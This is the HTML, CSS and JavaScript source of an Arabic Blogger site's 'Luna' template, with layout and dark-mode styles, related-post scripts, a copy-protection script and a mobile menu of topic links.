.related-posts h5.related-h3 {margin: 0 0 20px;padding: 5px 10px;background: #eeeeee;border-radius: 30px;color: #000;font-weight: 600;}
ul#related-posts {overflow: hidden;position: relative;}
ul#related-posts img {width: 100%;height: 200px;border-radius:5px;object-fit: fill;}
ul#related-posts li {float: left;width: 100%;margin-left: 1%;position: relative;margin-bottom: 1%;}
ul#related-posts a {color: #fff;}
ul#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(24%, 1fr));grid-gap: 1em;}
span.title-related {display: block;margin: 10px 0;color: #000;font-weight: 600;line-height: 28px;}
.author-place {padding: 10px;border: 1px solid #eee;border-radius: 10px;margin-bottom: 20px;background: #eeeeee;}
.author-place .widget-content {display: flex;}
.author-place .widget-content .author-image {margin-left: 20px;width: 160px;height: 160px;}
.author-place .widget-content .author-description h5 {font-size: 18px;font-weight: 600;margin-bottom: 10px;}
.author-place .widget-content .author-description .caption {display: block;line-height: 25px;padding: 15px;background: #ddd;border-radius: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);color: #fff;}
.author-place .widget-content .author-image img {width: 100%;}
.author-place .widget-content .author-description h5 i {margin-left: 5px;}
.author-description {flex: 4;}
.author-settigns {display: none;}
#comment-editor {display: block !important;}
#ContactForm1 {display: none;}
.contact-us input {display: block;width: 100%;height: 42px;border-radius: 10px;border: 1px solid #eee;margin-bottom: 20px;font-family: 'Alexandria';}
.contact-us textarea {width: 100%;height: 250px;border-radius: 10px;border: 1px solid #eee;}
.contact-us span {margin-bottom: 5px;display: inline-block;}
.contact-us input#ContactForm1_contact-form-submit {background: #03b099;color:#fff;cursor: pointer;margin-top: 20px;border:none;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{width:100%;margin-top:35px;border-radius: 10px;}
.contact-form-error-message-with-border {background:#e73124;border:none;box-shadow:none;color:#fff;padding:5px 0;}
.contact-form-success-message {background:#0aa394;border:none;box-shadow:none;color:#fff;}
img.contact-form-cross {line-height:40px;margin-left:5px;}
body.dark .contact-us span {color: #fff !important;}
.contact-us span.mo-impo {color: #f56954!important;}
body.dark .contact-us span.mo-impo {color: #f56954 !important;}
/*-----------Dark Mode----------*/
#menu {flex: 1;}
.switch{position: relative;display: inline-block;width: 60px;height: 30px;align-self: center;padding: 16px;float: left;margin-left: 20px;}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#eee;-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"\f185";font-family:'FontAwesome';text-align:center;line-height: 24px;height: 24px;width: 24px;left:3px;bottom:5px;background:linear-gradient(to left,#03b099,#0287a7);color:#fff;-webkit-transition:.4s;transition:.4s}
body.dark .slider:before{content:"\f186";font-family:'FontAwesome'}input:checked + .slider{background-color:#191919}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.slider{border-radius:30px}.slider:before{border-radius:50%}
body.dark {background: #242424;color: #f9f9f9;}
body.dark img.dark{display:block!important;}
body.dark #head-nav {border-bottom: solid 1px #353333;border-top: solid 1px #353333;}
body.dark .main-menu ul li a {color: #fff;}
body.dark #head-nav ul li.has-sub:before {color: #fff;}
body.dark .topheader-inner {border-bottom: solid 1px #353333;}
body.dark .top-menu ul li a {color: #fff;}
body.dark .ticker {background: #191919;}
body.dark .lb_title a,
body.dark .lk_title a {color: #fff;}
body.dark .getmore {color: #979797;}
body.dark .layout-boxes .title,
body.dark .sidebar .title,
body.dark .footer .title,
body.dark .main-title{background: #191919;}
body.dark .video .lk_description,
body.dark .grid-2 .lk_item:nth-child(3) .lk_description,
body.dark .grid-2 .lk_item:nth-child(4) .lk_description,
body.dark .grid-2 .lk_item:nth-child(5) .lk_description,
body.dark .grid-5 .lk_item:not(:first-child) .lk_description,
body.dark .s-slider .lk_description{background: #191919;}
body.dark .grid-6 .lk_item:not(:first-child) .l-counter {background: #ffffff0d;color: rgb(255 255 255 / 21%);}
body.dark .owl-carousel .owl-dots .owl-dot span {background: #191919;}
body.dark .owl-carousel .owl-dots .owl-dot.active span {background: #03b099;}
body.dark article.post .post-title a {color: #fff;}
body.dark .post-home {border: solid 1px #353333;box-shadow: 0 2px 10px #e2e2e200;}
body.dark .post-info .post-title-item a {color: #ffffff;}
body.dark .post-meta span, body.dark .timestamp-link  {color: #b8b8b8!important;}
body.dark .post-extrait .snippets {color: #818181;}
body.dark .footer-wrapper {background: #242424;}
body.dark .copyrights {background: #191919;border-top: solid 1px #353333;}
body.dark .read-more a {color: #fff!important;}
body.dark #main-menu li > ul {background: #1e1e1e;border:none;}
body.dark #head-nav .tabs-menu {background: #0000008f;}
body.dark .lk_meta span {color: #b8b8b8;}
body.dark .tocluna {border-top: 1px solid #353333;}
body.dark .toctitle {border-bottom: 1px solid #353333;color: #fff;}
body.dark #tocList li {color: #fff;opacity: 1;}
body.dark #tocList {border-bottom: 1px solid #353333;}
body.dark .related-simplify ul {margin: 0;padding: 8px 0 !important;background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .related-simplify a {color: #fff;}
body.dark .accordion-content {border: 1px solid #353333;background: #2e2c2c;color: #fff;}
body.dark .post-pager {border: 1px solid #353333;}
body.dark .next {border-left: 1px solid #353333;}
body.dark .post-pager .previous a .post-pager-title span {color: #fff;}
body.dark .post-pager .next a .post-pager-title span {color: #fff;}
body.dark .copyrights span {color: #fff;font-size: 14px;}
body.dark .copyrights span a {color: #03b099;}
body.dark #preloader {background: #242424;}
body.dark .related-posts .related-h3 {background: #191919;color: #fff;}
body.dark .title-related {color: #fff;}
body.dark .author-place {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .post-meta span {color: #b8b8b8 !important;}
body.dark .next span {color: #0bb099;}
body.dark .footer-wrapper .PageList li a {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
body.dark .menu-container {background: #242424!important;}
body.dark .mobile-social-icon {background: #242424;}
body.dark .close-mobile-menu {background: #242424;color: #fff;box-shadow: 0 0 10px #353333;}
body.dark .menu-close-icon {border-right: 1px solid #353333;}
body.dark .mobile-menu li {border-top: 1px solid #353333;}
body.dark .mobile-menu {border-bottom: 1px solid #353333;}
body.dark .mobile-pages {border-bottom: 1px solid #353333;}
body.dark .mobile-menu .m-sub {background: #242424;}
body.dark .sidemenu-luna .PageList li a {border: solid 1px #353333;}
body.dark .Profile li {border-bottom: solid 1px #353333;}
body.dark .team-member .profile-name {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#fff;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#03b099;}
#spinner {display: none;position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 9999;}
body.dark .FeaturedLabel .label-name {display: block;background: none !important;color: #fff !important;}
.spinner {width: 50px;height: 50px;border: 5px solid #f3f3f3;border-top: 5px solid #03b099;border-radius: 50%;animation: spin 1s linear infinite;}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
#space-layout {text-align: center;margin-bottom: 20px;}
/*-----------Responsive----------*/
.menu-container{background-color:#fff;max-width:284px;overflow-y:auto;bottom:0;position:fixed;top:0;right:-284px;height:100%!important;width:284px;z-index:999999;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#side-mobile-menu {display: none;}
.menu-container .navigation{line-height:0;padding:20px}
.menu-container .search-input{position:relative;padding:20px;padding-bottom:10px}
.menu-container .search-input input{border-radius:10px;padding:5px 10px;width:100%;border:2px solid #eee;font-family:arcoder-font}
button.mobile-search-button{float:left;position:absolute;left:25px;top:28px;background:#fff;border:0}
.menu-container .search-input .fa-search{color:#03b099;font-size:15px}
.close-mobile-menu{height:50px;line-height:50px;color:#101010;background:#fff;text-align:center;overflow:hidden;box-shadow:0 0 17px #c7c7c7;border-top:2px solid #03b099}
.blog-name-m{float:right;line-height:50px;padding-right:20px}
.menu-close-icon{height:50px;width:50px;float:left;cursor:pointer;border-right:1px solid #eee;color:#03b099}
.menu-close-icon:hover{color:#fff;background:#03b099}
.mobile-social-icon{overflow:hidden;background:#fff;margin-bottom:10px}
.mobile-social-icon li {display: inline-block !important;}
#m-social{width:100%;text-align:center;line-height:40px}
.mobile-social li{display:inline-block;list-style:none;line-height:40px;padding:0!important}
.mobile-social .widget ul{padding:0}
.mobile-social .LinkList ul{text-align:center}
#nav-m{list-style:none}
.mobile-menu li{padding:0 10px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-menu li:last-child{border-bottom:none;margin-bottom: 0;}
.mobile-menu li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-menu .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.mobil-m-overlay{background-color:rgba(0,0,0,0.54);height:100vh;left:0;position:fixed;top:0;width:100%;z-index:999}
.hide{display:none}
.stop-m{overflow:hidden}
.mobile-pages {margin: 15px 0;}
.mobile-pages li{padding:0 20px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-pages li:last-child{border-bottom:1px solid #f4f4f4}
.mobile-pages li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-pages li:first-child {border: none;}
.mobile-pages .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.open-mobile-menu{float: left;padding: 10px 25px 5px;font-size: 24px;display: none;color: #03b099;}
.blog-name-m {margin: 0;}
.mobile-menu ul#sub-menu {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 10px;width: auto;border: none;background: #fbfbfb;}
.mobile-menu ul#sub-menu:before {display: none;}
.mobile-menu ul#sub-menu li {padding: 0 10px;}
.mobile-menu ul#sub-menu li a {color: #575353;}
.mobile-menu ul#sub-menu li a:after {display: none;}
.mobile-menu .has-sub:before {content: '\f0d7';font-family: fontawesome;line-height: 0;position: relative;top: 18px;font-size: 16px;color: #03b099;float: left;padding: 0 5px;}
.mobile-menu ul#sub-menu{display:none;}
.mobile-menu a.has-sub:hover:before {color: #03b099;transition: 0.4s;}
.mobile-pages #PageList1 h3.title {display: none;}
.mobile-social-icon .social-menu {float: none;padding-top: 10px;}
.mobile-menu .sub-menu.m-sub{display:none;}
.mobile-menu .sub-menu2.m-sub{display:none;}
.mobile-menu .sub-menu.m-sub.active {display: block;}
.mobile-menu .has-sub.active .sub-menu.m-sub{display: block;}
.mobile-menu .sub-menu .has-sub.active2 .sub-menu2.m-sub{display: block;}
.mobile-menu .m-sub {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 0px;width: auto;border: none;}
.mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.mobile-pages {margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
@media only screen and (max-width : 1220px) {
.container {width: 98%;margin: auto;padding: 0 10px;}
}
@media only screen and (max-width : 1000px) {
#adver-space {margin: 10px 0;display: flex;}
.logo-space {max-width: 250px;float: none;margin: auto;height:130px;}
#adver-space .widget {float: none;margin: auto !important;}
}
@media only screen and (max-width : 950px) {
.content-luna {width: 100%;float: none;}
.sidemenu-luna {width: 50%;float: none;margin: auto;}
}
@media only screen and (max-width : 768px) {
.HTML {width: 100%;}
.adver-space {float: none;height: auto;width: 100%;}
#a3lan-Center {width: 100%;}
#a3lan-title {width: 100%;}
#a3lan-End {width: 100%;}
#a3lan-lates {width: 100%;}
.open-mobile-menu{float:left;padding:10px 0 0 25px;font-size:24px;display:block;flex: 1;}
#main-menu {display: none;}
.topheader-inner {display: none;}
.main-grid .lk_item:nth-child(1) {width: 100%;height: 350px;margin-bottom: 10px;}
.main-grid .lk_item:nth-child(4) {width: 100%;float: left;height: 350px;margin-top: 6px;}
.main-grid .lk_item:nth-child(3) {width: 49.5%;float: right;}
.main-grid .lk_item:nth-child(2) {width: 49%;margin-bottom: .5%;float: right;margin-left: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.blockthree .inner-block {display: block;margin-bottom: 50px;}
.footer-wrapper .container {overflow: hidden;display: block;}
.luna-colm {padding: 0 10px;width: 100%;min-width: 25%;margin-bottom: 30px;}
.copyrights {text-align: center;}
}
@media only screen and (max-width : 740px) {
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2,1fr);}
.grid-5 .lk_item:first-child {grid-column: 1/3;}
}
@media only screen and (max-width : 740px) {
.main-grid .lk_item:nth-child(3) {width: 100%;}
.main-grid .lk_item:nth-child(2) {width: 100%;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
#layout-2 .widget {height: 320px;}
}
@media only screen and (max-width : 620px) {
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.main-grid .lk_item:nth-child(2) {width: 100%;float: right;margin-bottom: 10px;}
.FeaturedLabel ul {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-7 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .grid-layout {display: -ms-block;display: block;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-6 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .lk_item {margin-bottom: 15px;}
.grid-1 .lk_item .lk_image a {height: 240px;width: 100%;}
.grid-1 .lk_item .lk_image {height: 240px;}
.post-thumbnail {display: block;width: 100%;height: 100%;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.social-share {display: block;margin: 20px 0;text-align: center;}
.next {display: inline-block;width: 100%;border-bottom:1px solid #353333;text-align: center;border-left: none!important;}
.previous {text-align: left;float: left;list-style: none;width: 100%;}
.social-share ul {display: flex;column-gap: 10px;justify-content: space-evenly;}
.social-share .share-title {margin-bottom: 20px;display: block;}
.post-tags {text-align: center;}
.layout-boxes .widget.Label ul {display: none;}
.FeaturedLabel ul {display: grid!important;}
}
@media only screen and (max-width : 580px) {
#newsticker .title {display: none;}
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-1 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);grid-gap: 20px;-ms-grid-gap: 20px;}
.main-grid .lk_item{width: 100%;height: 285px!important;margin-bottom: 10px;}
.grid-2 .lk_item:first-child, .grid-2 .lk_item:nth-child(2) {grid-row: auto;}
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
#license_copyrights {position: relative;color: #cdcdcd;line-height: 55px;margin: 10px 0 0;padding: 0;float: none;}
.social-menu {float: none;padding-top: 2px;}
.author-place .widget-content .author-image {float: none;display: block;margin: auto !important;text-align: center;width: 100px !important;height:auto;}
.author-place .widget-content {display: block;text-align: center;}
#head-nav {margin-bottom: 20px;}
#layout-2 {display: block;width: 100%;clear: both;height: 630px;overflow: hidden;}
.FeaturedLabel li {position: relative;overflow: hidden;border-radius: 10px;height: 70px;}
.layout-boxes .list-label-widget-content {height: 265px !important;overflow: hidden;}
}
@media only screen and (max-width : 425px) {
.ino {width: 100%;height: 200px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.social-share ul li {width: 48%;float: right;margin: 2px;}
ul.post-pager {clear: both;margin: 10px 0;overflow: hidden;}
.share-posts-space {overflow: hidden;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
.social-share ul {display: block;}
#related-posts img {width: 100%;height: 150px!important;border-radius: 5px;object-fit: fill;}
.FeaturedLabel .label-count {display: block;font-size: 75%;background: 0;text-align: unset;font-weight: 500;width: auto;margin: 0;padding: 0;}
.FeaturedLabel li a {position: relative;padding: 28px;color: #fff;display: block;font-weight: 600;font-size: 99%;z-index: 1;}
}

--></style>
<script type='text/javascript'>
  //<![CDATA[
var dpoption = {
  owlDir: 1,
  viewAll:"مشاهدة الكل",
  ftPosts:"مواضيع",
}
var months_splt = ",يناير,فبراير,مارس,أبريل,ماي,يونيو,يوليوز,غشت,شتنبر,أكتوبر,نونبر,دجنبر",months = months_splt.split(","), tgo_f = "timeago";
var no_image ="https://1.bp.blogspot.com/-OQTT8OprpKI/Xses6gXJp6I/AAAAAAAAA88/j2ubRv-pRqUPrs8ZS9EP2O-m-t7a66kZACLcBGAsYHQ/s400/no-image.png";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedSimply = new Array(); var relatedSimplyNum = 0; var relatedUrls = new Array(); function related_results_labels(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedSimply[relatedSimplyNum] = entry.title.$t; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') {relatedUrls[relatedSimplyNum] = entry.link[k].href; relatedSimplyNum++; break;}}}} function removeRelatedDuplicates() { var tmp = new Array(0); var tmp2 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp2[tmp2.length - 1] = relatedSimply[i];}} relatedSimply = tmp2; relatedUrls = tmp;} function contains(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false;} function printRelatedLabels() { var r = Math.floor((relatedSimply.length - 1) * Math.random()); var i = 0; document.write('<ul>'); while (i < relatedSimply.length && i < 20) { document.write('<li><a href="' + relatedUrls[r] + '">' + relatedSimply[r] + '</a></li>'); if (r < relatedSimply.length - 1) { r++; } else { r = 0;} i++;} document.write('</ul>');}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.media$thumbnail.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else{if(typeof(defaultnoimage)!=='undefined')thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45C4qyOLqu_-STQX8BBhaD2FjN6AoiPPTMdAl4q7mFkmb3SoeM7VLOtSOh49NJnzCMvjdHUt_6T13IzAnBZGoW-uXPkQqmf6h_LgGXNpT8bqpqBZKC5r60LSarb8nVI-NmMmJxndTb6Orch7kxavPpOr8Ws63TfF40IAPEgJ4x5FSnqjwlpUCLvWfhE4/s16000/no-image.png"}}if(relatedTitles[relatedTitlesNum].length>300)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,300)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(current){var splitbarcolor;if(typeof(splittercolor)!=='undefined')splitbarcolor=splittercolor;else splitbarcolor="#d4eaf2";for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==current)||(!relatedTitles[i])){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<ul id="related-posts">');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<li><a');document.write(' href="'+relatedUrls[r]+'"><img src="'+thumburl[r]+'"/><span class="title-related">'+relatedTitles[r]+'</span></a></li>');i++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write('</ul>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<style>.isFront{display:none;}</style>
</head><!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=a50b0da8-9f53-44bc-9df4-5195c08c4411' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=a50b0da8-9f53-44bc-9df4-5195c08c4411' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
<body class='item' id='luna'>
<div id='luna-theme'>
<div class='admin-panel'>
<div class='options section' id='options' name='Options'><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
شعار الموقع لنسخة الدارك مود
</h3>
<div class='widget-content'>
<img alt='شعار الموقع لنسخة الدارك مود' height='368' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600 1600w' width='1600'>
</img>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML109'>
<script type='text/javascript'>                
          //<![CDATA[	
// Define a function to protect content
function protectContent() {
    // Disable right-click
    $(document).on("contextmenu", function (e) {
        e.preventDefault();
    });

    // Disable copy
    $(document).on("copy", function (e) {
        e.preventDefault();
    });

    // Disable text selection
    $(document).on("selectstart", function (e) {
        e.preventDefault();
    });

    // Disable developer tools
    $(document).keydown(function (event) {
        if (event.keyCode == 123) { // F12
            return false;
        } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
            return false;
        }
    });
}

// Call the protectContent function
$(document).ready(function () {
    protectContent();
});
//]]></script>
</div>
</div>
<div class='side-mobile-menu section' id='side-mobile-menu' name='Mobile Menu'><div class='widget LinkList' data-version='2' id='LinkList30'>
<div class='widget-content'>
<ul>
<li><a href='#'>الرئيسية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الربح من الانترنت</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9'>التجارة الإلكترونية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A'>التسويق الإلكتروني</a></li>
<li><a href='https://www.blogadse.com/search/label/%D9%85%D9%88%D8%A7%D9%82%D8%B9'>مواقع</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>برامج</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9'>حماية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>ألعاب</a></li>
<li><a href='https://luna-template.khadamatona.com/'>شراء القالب</a></li>
</ul>
</div>
</div></div>
